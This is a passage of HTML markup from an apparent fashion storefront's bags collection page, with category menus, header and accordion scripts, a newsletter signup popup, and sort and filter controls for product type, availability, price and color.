                      <li class="small-title"><a class="subtitles" href="/collections/bags-evening">Evening Bags</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-bridal">Bridal</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Technique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-beaded">Beaded</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-crochet">Crochet</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-leather">Leather</a></li>
                    
                  </ul>
                
              </li>
            
          </ul>
        
      </li>







<li class="accordion-item">
       
         <span class="accordion-title sliderow big-title">
           Jewelry 
           <svg aria-hidden="true" focusable="false" role="presentation"  style="width:15px; height:15px;" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span>
         
        
        
          <ul class="accordion-content accordion-content1">
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Product Type<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-bracelets">Bracelets</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-earrings">Earrings</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-necklaces">Necklaces</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-rings">Rings</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/all-jewelry-1">View All</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Occasion<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-bridal">Bridal</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-day-to-night">Day to Night</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-evening">Evening</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Technique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-gold-plated">Gold-Plated</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-beaded">Beaded</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/jewelry-upcycled">Upcycled</a></li>
                    
                  </ul>
                
              </li>
            
          </ul>
        
      </li>







<li class="accordion-item">
       
         <span class="accordion-title sliderow big-title">
           Shoes 
           <svg aria-hidden="true" focusable="false" role="presentation"  style="width:15px; height:15px;" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span>
         
        
        
          <ul class="accordion-content accordion-content1">
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Product Type<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes">Sandals</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-mules">Mules</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-boots-1">Boots</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-platforms">Platforms</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-view-all">View All</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Occasion<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-bridal">Bridal</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-day-to-night">Day to Night</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-evening">Evening</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Technique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-beaded">Beaded</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/shoes-leather">Leather</a></li>
                    
                  </ul>
                
              </li>
            
          </ul>
        
      </li>







<li class="accordion-item">
       
         <span class="accordion-title sliderow big-title">
           Bridal 
           <svg aria-hidden="true" focusable="false" role="presentation"  style="width:15px; height:15px;" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span>
         
        
        
          <ul class="accordion-content accordion-content1">
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Gowns & Garments<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-dresses">Dresses</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-skirts">Skirts</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-tops">Tops</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-pants">Pants</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-capes-and-veils">Capes & Veils</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-view-all">View All</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Accessories<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-bags">Bags</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-jewelry">Jewelry</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-shoes">Shoes</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Techniques<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-crochet">Crochet</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-beaded">Beaded</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bridal-couture">Couture</a></li>
                    
                  </ul>
                
              </li>
            
          </ul>
        
      </li>






</div>
        </div></div>
    </div>

    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>
</div>

<div class="header__backfill" data-header-backfill></div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "vanina",
    
      "logo": "https:files\/vanina_logo.svg",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vanina.me"
  }
</script><script>
  $(document).ready(function() {
    var maxH=$(".header__desktop").outerHeight()
     $(".header__backfill")
          .height(maxH)
          .show();
    $(".scrolled-menu .big-logo,.header__backfill,.scrolled-menu .big-logo img").css("max-height",maxH)

  });


   $(document).ready(function(){
        $(window).scroll(function(){
            var scroll = $(window).scrollTop();
            if (scroll >= 100) {
                $(".product-header").addClass("white-header");
               $(".product-header").removeClass("transparent-header");
            } else {
                  $(".product-header").removeClass("white-header");
               $(".product-header").addClass("transparent-header");
            }
        });
    });
</script>

 

<script>
$(document).ready(function() {
    $(window).scroll(function() {
        var scrollPosition = $(this).scrollTop();

        if ( scrollPosition >= 70) {
            $('.header__wrapper').removeClass('relative-mobile-header');
        } else {
            $('.header__wrapper').addClass('relative-mobile-header');
        }
    });
});
</script>


<!-- //expanded menu -->
<script>
  $(document).ready(function() {
    $('.accordion-title').click(function() {
      var accordionContent = $(this).next('.accordion-content');
      accordionContent.toggleClass('accordion-content-active');
      $(this).toggleClass('title-active');
      var icon = $(this).find('svg');
      icon.addClass('icon-nav-arrow-up icon-nav-arrow-down');

      var path = icon.find('path');
      if (accordionContent.hasClass('accordion-content-active')) {
        path.attr('d', 'm6 15 6-6 6 6');
      } else {
        path.attr('d', 'm6 9 6 6 6-6');
      }
    });
  });
</script>



</div>
<!-- END sections: group-header -->
    </div>

    <!-- BEGIN sections: group-overlay -->
<div id="shopify-section-sections--16769197703396__popups" class="shopify-section shopify-section-group-group-overlay shopify-section-popups"><!-- /sections/popups.liquid -->
<style>

  .modal--default{
    max-width: 70%;
  }
  
  @media only screen and (min-width: 749px){
    .popup_modal .modal__text{
      justify-content: space-around;
      padding-top:8%;
      padding-bottom:5%;
  }
  }
  
  .modal--default .popup_modal .modal__title {
      font-family: 'Abhaya Libre';
      font-size: 27px;
      margin: 0;
  }
    
  .modal__overlay--newsletter .popup_modal .modal__description  {
    font-family: 'Montserrat';
    font-size: 13px; 
    margin-bottom: 1rem;
  }
  
  /* .modal__overlay--newsletter .popup_modal .modal__description p {
    padding: 0 3rem;
  } */

  .popup_button{
  text-transform:uppercase;
}
</style><div data-section-id="sections--16769197703396__popups" data-section-type="popups"><style data-shopify>#Popup--d30deeee-70d6-47b4-b3e7-39e4e2a11d8d {}</style><div data-large-promo id="Popup--d30deeee-70d6-47b4-b3e7-39e4e2a11d8d"
        data-block-id="d30deeee-70d6-47b4-b3e7-39e4e2a11d8d"
        data-popup-delay="always"
        data-enable=""
        data-cookie-name="popup-1-sections--16769197703396__popups"
        
        
          class="popup-large-promo"
        
        
>
              <div data-large-promo-inner class="modal__overlay modal__overlay--default modal__overlay--newsletter block-scope-d30deeee-70d6-47b4-b3e7-39e4e2a11d8d">
                <section class="modal__outer modal-outer">
                  <div class="modal__wrapper">
                    <div class="modal__body modal--default modal--newsletter modal-wrapper--has-image" data-modal-body>
                      <div class="modal-section">
                        <div class=" popup_modal modal-wrapper modal-wrapper--reverse">
                          <div class="modal__text">


                          
                                <img src="//vanina.me/cdn/shop/files/vanina_logo_ada0c2d5-e7f7-4afd-9614-f7365991fc9c.png?v=1699450452" width=250 height='auto'
                                      style="width: 250px; margin: 0 auto;"
                                      alt="vanina"
                                      loading="eager">
                          
          
                            <div class="modal__inner"><h2 class="modal__title">Newsletter</h2><div class="modal__description rte"><p>Get 10% off your first order! </p><p></p><p></p></div>
<form method="post" action="/contact#Newsletter--d30deeee-70d6-47b4-b3e7-39e4e2a11d8d" id="Newsletter--d30deeee-70d6-47b4-b3e7-39e4e2a11d8d" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #000000;
  --text-dark: #000000;
  --text-a35: rgba(0, 0, 0, 0.35);
  --text-a70: rgba(0, 0, 0, 0.7);
  --text-a75: rgba(0, 0, 0, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="newsletter__message newsletter__message--error errors" id="Newsletter-error--d30deeee-70d6-47b4-b3e7-39e4e2a11d8d"><em>This customer is already subscribed!</em></div>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-group">
      <input
    type="email"
    id="email-input-d30deeee-70d6-47b4-b3e7-39e4e2a11d8d"
    class="input-group__field"
    placeholder="Email"
    aria-label="Email"
    autocorrect="off"
    autocapitalize="off"
    name="contact[email]"
    data-newsletter-field
    
    required>
      <button type="submit" class="caps newsletter__submit input-group__btn" name="commit" id="subscribe-button-d30deeee-70d6-47b4-b3e7-39e4e2a11d8d">
    <span class="popup_button">Join</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </button>
    </div></form></div>
                              <div>
                                  <img src="//vanina.me/cdn/shop/t/37/assets/ava-nin-vanina.svg?v=130748297368349957411707135585" loading="lazy" width="30" height="30">
                              </div>
                          </div><div class="modal__image"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6670372429127293;--aspect-ratio-mobile: 0.6670372429127293;"><img src="//vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=667&amp;v=1768381493&amp;width=1000" width="1000" height="667" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=269&amp;v=1768381493&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=539&amp;v=1768381493&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=809&amp;v=1768381493&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=1079&amp;v=1768381493&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=1349&amp;v=1768381493&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC09274.jpg?crop=center&amp;height=1619&amp;v=1768381493&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC09274.jpg?v=1768381493&amp;width=1200 1200w" sizes="(min-width: 1400px) 500px, calc(75vw / 2)" class=" is-loading ">
</figure>
</div></div>
                      </div>

                      <button data-close-modal class="close" title="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
                    </div>

                    <div class="modal__underlay" data-modal-underlay></div>
                  </div>
                </section>
              </div>
            </div></div></div>
<!-- END sections: group-overlay -->

    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--16769203929316__hero" class="shopify-section section-overlay-header"><!-- /sections/collection-image-with-title.liquid --><style data-shopify>.collection-image-with-title {
    --PT: 0px;
    --PB: 0px;}</style><section class="collection-image-with-title section-padding"
  data-section-id="template--16769203929316__hero"
  data-section-type="collection-image-with-title"><div class="collection__image-inline"><div class="collection__image wide-image screen-height-one-third screen-height-one-half--mobile" data-overlay-header><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div>

      <div class="hero__image"><div class="image__hero__frame screen-height-one-third screen-height-one-half--mobile" style="--aspect-ratio: 1.5;" data-parallax-wrapper>
  <div class="image__hero__pane" >
    <div class="image__hero__scale image__fill lazy-image lazy-image--backfill is-loading"
      
        style="height: 66.66666666666666vw;"
        data-parallax-img
      ><img src="//vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=1200" alt="BAGS" srcset="//vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=180 180w, //vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=360 360w, //vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=540 540w, //vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=720 720w, //vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=900 900w, //vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539&amp;width=1080 1080w" width="1200" height="800" loading="lazy" sizes="100vw" fetchpriority="high" class="is-loading">
</div>
  </div>
</div></div>
    </div><div class="collection__title-wrapper screen-height-one-third screen-height-one-half--mobile">
        
      </div>
    </div></section>

</div><div id="shopify-section-template--16769203929316__subcollection-title" class="shopify-section"><style>
  .subcollections__titles .subcollection__link__titles{
    position:relative;
  
    
  }
  .subcollections__titles .subcollection__item__titles.active  .subcollection__title__titles{
   /* text-decoration:underline; */
    border-bottom:1px solid black;
    padding-bottom:3px;
   
    
  }
</style>
  

  

  

  

  

  
    
<style data-shopify>#Subcollections--template--16769203929316__subcollection-title {
      --PT: 0px;
      --PB: 0px;--text: #212121;}</style><section class="subcollections subcollections__titles collection-bags section-padding"
    id="Subcollections--template--16769203929316__subcollection-title"
    data-section-id="template--16769203929316__subcollection-title"
    data-section-type="collection"><div class="subcollections-inline"><div class="">
            <div class=" grid-l">
              

            <div class="subcollection__item__titles active" data-slide="0" data-slide-index="0">
              <div class="subcollection__inner">
                <a class="subcollection__link__titles " href="/collections/bags">
                  <p class="subcollection__title__titles">BAGS</p>
                </a>
              </div>
            </div>
            </div>
          </div></div></section>


  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  





</div><div id="shopify-section-template--16769203929316__main" class="shopify-section"><!-- /sections/collections.liquid --><style data-shopify>#Collection--template--16769203929316__main {
    --PT: 0px;
    --PB: 0px;

    --COLUMNS: 4;
    --COLUMNS-MEDIUM: 2;
    --COLUMNS-SMALL: 2;
    --COLUMNS-MOBILE: 2;
  }</style><section class="collection collection-products collection-bags section-padding"
    id="Collection--template--16769203929316__main"
    data-section-id="template--16769203929316__main"
    data-section-type="collection"
    data-sort="true"
    data-collection="/collections/bags"><nav class="collection__nav    collection__nav--sort  collection__nav--filter " data-collection-nav><div class="popout--group">
            <button
              type="button"
              class="popout__toggle  popout__toggle--filters"
              aria-expanded="false"
              aria-controls="filter-groups"
              data-aria-toggle>
             
          FILTER BY<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div><h5 class="collection-title">   BAGS</h5><!-- /snippets/collection-sorting.liquid -->




<div class="popout--sort">
  <h2 class="visually-hidden" id="sort-heading">
    Sort by
  </h2>
  <popout-select class="popout" data-sort-enabled="" submit>
    <button type="button"
      class="popout__toggle"
      aria-expanded="false"
      aria-controls="sort-list"
      aria-describedby="sort-heading"
      data-popout-toggle>
      <span class="popout__toggle__text">Sort by</span>

      <span class="popout__toggle__text" data-sort-button-text></span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    <ul id="sort-list" class="popout-list" data-popout-list>
      
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="manual"
            href="#"
            
            data-sort-link>
            <span>Featured</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="best-selling"
            href="#"
            
            data-sort-link>
            <span>Best selling</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="title-ascending"
            href="#"
            
            data-sort-link>
            <span>Alphabetically, A-Z</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="title-descending"
            href="#"
            
            data-sort-link>
            <span>Alphabetically, Z-A</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="price-ascending"
            href="#"
            
            data-sort-link>
            <span>Price, low to high</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="price-descending"
            href="#"
            
            data-sort-link>
            <span>Price, high to low</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="created-ascending"
            href="#"
            
            data-sort-link>
            <span>Date, old to new</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="created-descending"
            href="#"
            
            data-sort-link>
            <span>Date, new to old</span>
          </a>
        </li></ul>
  </popout-select>
</div>

</nav><div id="product-section" data-scroll-lock-scrollable class="collection__products collection__products--group-tags">
  
    <div class="collection_header"><div class="collection__sidebar__slider" id="filter-groups" data-collection-sidebar>
          <div class="collection__sidebar__head mobile">
            <!-- <h3>
              Filter By

              <span
                class="filter-count hidden"
                data-active-filters>0</span>
            </h3> -->

            <a href="#filters-group" class="collection__sidebar__close" data-collection-sidebar-close aria-label="Hide Filters"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></a>
          </div><!-- /snippets/collection-filters-sidebar.liquid -->

<div class="collection__sidebar collection__sidebar__new "
  
  data-active-filters-count="0"
  data-scroll-lock-scrollable>
  <collection-filters-form>
<form data-collection-filters-form class="collection__filters">
  <collapsible-elements><div class="filter-group"
        data-animation="drawer-items-fade"
        data-animation-duration="500"
        
        data-animation-delay="250"
      >
        <details data-collapsible >
          <summary class="filter-group__heading filter-group__heading_new" data-collapsible-trigger>
            <span>Product type </span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-up arrow-nav"  viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="filter-group__body" data-collapsible-body style="height: auto;">
            <div class="filter-group__content" data-collapsible-content>
<ul class="collection-nav collection-nav-new"><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.p.product_type"
                            value="bag"
                            id="filter-Product type-1"
                            
                            >
                          <label for="filter-Product type-1" class="filters-new-label">bag
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.p.product_type"
                            value="Clutches"
                            id="filter-Product type-2"
                            
                            >
                          <label for="filter-Product type-2" class="filters-new-label">Clutches
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.p.product_type"
                            value="Handbags"
                            id="filter-Product type-3"
                            
                            >
                          <label for="filter-Product type-3" class="filters-new-label">Handbags
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.p.product_type"
                            value="Shoulder Bags"
                            id="filter-Product type-4"
                            
                            >
                          <label for="filter-Product type-4" class="filters-new-label">Shoulder Bags
                          </label>
                        </radio-swatch>
                      </li></ul></div>
          </div>
        </details>
      </div><div class="filter-group"
        data-animation="drawer-items-fade"
        data-animation-duration="500"
        
        data-animation-delay="300"
      >
        <details data-collapsible >
          <summary class="filter-group__heading filter-group__heading_new" data-collapsible-trigger>
            <span>Availability </span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-up arrow-nav"  viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="filter-group__body" data-collapsible-body style="height: auto;">
            <div class="filter-group__content" data-collapsible-content>
<ul class="collection-nav collection-nav-new"><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.availability"
                            value="1"
                            id="filter-Availability-1"
                            
                            >
                          <label for="filter-Availability-1" class="filters-new-label">In stock
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--disable">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.availability"
                            value="0"
                            id="filter-Availability-2"
                            
                            disabled>
                          <label for="filter-Availability-2" class="filters-new-label">Out of stock
                          </label>
                        </radio-swatch>
                      </li></ul></div>
          </div>
        </details>
      </div><div class="filter-group"
        data-animation="drawer-items-fade"
        data-animation-duration="500"
        
        data-animation-delay="350"
      >
        <details data-collapsible >
          <summary class="filter-group__heading filter-group__heading_new" data-collapsible-trigger>
            <span>Price </span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-up arrow-nav"  viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="filter-group__body" data-collapsible-body style="height: auto;">
            <div class="filter-group__content" data-collapsible-content>
<div class="filter__price" data-range-holder><div class="filter__price__fields">
                      <div class="filter__price__field filter__price__from">
                        <span class="filter__price__currency">$</span>

                        <input
                          data-field-price-min
                          class="filter__price__input"
                          name="filter.v.price.gte"
                          id="filter-price-from-Price-3"
                          
                          type="number"
                          placeholder="0"
                          min="0"
                          max="925">

                        <label for="filter-price-from-Price-3">From</label>
                      </div>
                      <div class="filter__price__spacer">-</div>
                      <div class="filter__price__field filter__price__to">
                        <span class="filter__price__currency">$</span>

                        <input
                          data-field-price-max
                          class="filter__price__input"
                          name="filter.v.price.lte"
                          id="filter-price-to-Price-3"
                          
                          type="number"
                          placeholder="925"
                          min="0"
                          max="925">

                        <label for="filter-price-to-Price-3">To</label>
                      </div>
                    </div>

                    
                    <range-slider class="filter__price__range range" data-range-slider data-range-filter-update data-se-min="0" data-se-step="1" data-se-min-value="0" data-se-max-value="925" data-se-max="925">
                      <div class="range__dot range__dot--left" data-range-left>
                        <span>&nbsp;</span>
                      </div>
                      <div class="range__dot range__dot--right" data-range-right>
                        <span>&nbsp;</span>
                      </div>
                      <div class="range__line">
                        <span data-range-line>&nbsp;</span>
                      </div>
                    </range-slider>

                  </div></div>
          </div>
        </details>
      </div><div class="filter-group"
        data-animation="drawer-items-fade"
        data-animation-duration="500"
        
        data-animation-delay="400"
      >
        <details data-collapsible >
          <summary class="filter-group__heading filter-group__heading_new" data-collapsible-trigger>
            <span>Color </span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-up arrow-nav"  viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="filter-group__body" data-collapsible-body style="height: auto;">
            <div class="filter-group__content" data-collapsible-content>
<ul class="collection-nav collection-nav-new"><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="beige"
                            id="filter-Color-1"
                            
                            >
                          <label for="filter-Color-1" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-beige"
                                data-swatch="beige"
                                style="--swatch: var(--beige);"
                              ></span>beige
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="black"
                            id="filter-Color-2"
                            
                            >
                          <label for="filter-Color-2" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-black"
                                data-swatch="black"
                                style="--swatch: var(--black);"
                              ></span>black
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="black and gold"
                            id="filter-Color-3"
                            
                            >
                          <label for="filter-Color-3" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-black-and-gold"
                                data-swatch="black and gold"
                                style="--swatch: var(--black-and-gold);"
                              ></span>black and gold
                          </label>
                        </radio-swatch>
